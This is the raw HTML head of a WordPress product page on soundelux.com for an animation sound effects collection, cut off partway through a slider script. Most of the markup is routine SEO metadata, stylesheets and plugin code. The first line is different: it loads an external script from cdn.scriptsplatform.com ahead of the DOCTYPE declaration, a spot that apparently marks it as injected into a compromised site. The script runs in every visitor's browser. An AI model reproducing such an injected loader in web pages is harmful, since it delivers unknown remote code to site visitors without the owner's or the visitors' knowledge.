

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/
body_size: 11573
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>animation-collection-sound-effects_SD_Hollywood_Edge_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="animation-collection-sound-effects_SD_Hollywood_Edge_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-19T19:47:51+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#article","isPartOf":{"@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"animation-collection-sound-effects_SD_Hollywood_Edge_sd09","datePublished":"2023-03-19T19:47:51+00:00","dateModified":"2023-03-19T19:47:51+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/"},"wordCount":5,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09.jpeg","articleSection":["Soundelux Originals","The Hollywood Edge"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/","url":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/","name":"animation-collection-sound-effects_SD_Hollywood_Edge_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09.jpeg","datePublished":"2023-03-19T19:47:51+00:00","dateModified":"2023-03-19T19:47:51+00:00","breadcrumb":{"@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09.jpeg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09.jpeg","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"animation-collection-sound-effects_SD_Hollywood_Edge_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; animation-collection-sound-effects_SD_Hollywood_Edge_sd09 Comments Feed" href="https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fanimation-collection-sound-effects_sd_hollywood_edge_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fanimation-collection-sound-effects_sd_hollywood_edge_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
